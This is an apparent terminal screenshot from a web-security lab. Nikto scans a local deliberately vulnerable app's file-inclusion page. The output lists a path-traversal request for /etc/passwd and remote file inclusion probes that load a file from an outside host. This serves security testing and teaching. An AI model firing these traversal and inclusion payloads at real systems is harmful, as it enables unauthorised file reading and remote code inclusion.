 dmgeneralov@dmgeneralov-kali: ~
File Actions Edit View Help
┌──(dmgeneralov㉿dmgeneralov-kali)-[~]
└─$ nikto -host http://localhost:4280/vulnerabilities/fi/?page=include.php
- Nikto v2.5.0
+ Target IP: 127.0.0.1
+ Target Hostname: localhost
+ Target Port: 4280
+ Start Time: 2024-10-05 23:12:39 (GMT3)
+ Server: Apache/2.4.62 (Debian)
+ /vulnerabilities/fi/: Cookie security created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web
/HTTP/Cookies
+ /vulnerabilities/fi/: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/We
b/HTTP/Cookies
+ /vulnerabilities/fi/: Retrieved x-powered-by header: PHP/8.3.12.
+ /vulnerabilities/fi/: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-U
S/docs/Web/HTTP/Headers/X-Frame-Options
+ /vulnerabilities/fi/: The X-Content-Type-Options header is not set. This could allow the user agent to render the content
of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabiliti
es/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OPTIONS: Allowed HTTP Methods: HEAD, GET, POST, OPTIONS .
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /vulnerabilities/fi/index.php?page=../../../../../../../../../../etc/passwd: The PHP-Nuke Rocket add-in is vulnerable to f
ile traversal, allowing an attacker to view any file on the host. (probably Rocket, but could be any index.php).
+ /vulnerabilities/fi/index.php: PHP include error may indicate local or remote file inclusion is possible.
+ /vulnerabilities/fi/include.php: PHP error reveals file system path.
+ /vulnerabilities/fi/index.php?module=PostWrap&page=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnak
e's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /vulnerabilities/fi/index.php?page=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. Se
e: https://gist.github.com/mubix/5d269c686584875015a2
+ /vulnerabilities/fi/index.php?page=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI) from RSnake's RFI list. S
ee: https://gist.github.com/mubix/5d269c686584875015a2
+ 7850 requests: 0 error(s) and 13 item(s) reported on remote host
+ End Time: 2024-10-05 23:13:01 (GMT3) (22 seconds)
+ 1 host(s) tested
More Information
Brute Force